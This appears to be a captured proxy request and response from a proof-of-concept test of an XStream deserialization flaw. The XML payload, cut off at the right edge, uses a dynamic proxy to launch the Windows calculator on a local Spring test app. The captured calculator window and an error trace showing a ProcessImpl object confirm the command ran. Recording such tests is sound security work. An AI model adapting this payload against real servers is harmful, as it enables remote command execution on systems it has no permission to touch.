 Request
Raw Params Headers Hex XML
POST /test HTTP/1.1
Host: 127.0.0.1
Content-Type: application/xml
Content-Length: 372
<sorted-set>
<string>foo</strin
<dynamic-proxy>
<interface>java.la
<handler class="ja
<target class="ja
<command>
<string>calc<
</command>
</target>
<action>start</
</handler>
</dynamic-proxy>
</sorted-set>
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +
Response
Raw Headers Hex XML
HTTP/1.1 400
Content-Type: application/xml
Date: Mon, 06 Aug 2018 07:59:34 GMT
Connection: close
Content-Length: 1035
<linked-hash-map><entry><string>timestamp</string><date>2018
-08-06 07:59:34.940
UTC</date></entry><entry><string>status</string><int>400</int>
</entry><entry><string>error</string><string>Bad
Request</string></entry><entry><string>message</string><string
>Could not read [class com.example.demo.User]; nested
exception is
org.springframework.oxm.UnmarshallingFailureException:
XStream unmarshalling exception; nested exception is
com.thoughtworks.xstream.converters.ConversionException:
---- Debugging information ----
cause-exception : java.lang.ClassCastException
cause-message : java.lang.ProcessImpl cannot be cast to
java.lang.Integer
class : java.util.TreeSet
required-type : java.util.TreeSet
converter-type :
com.thoughtworks.xstream.converters.collections.TreeSetConvert
er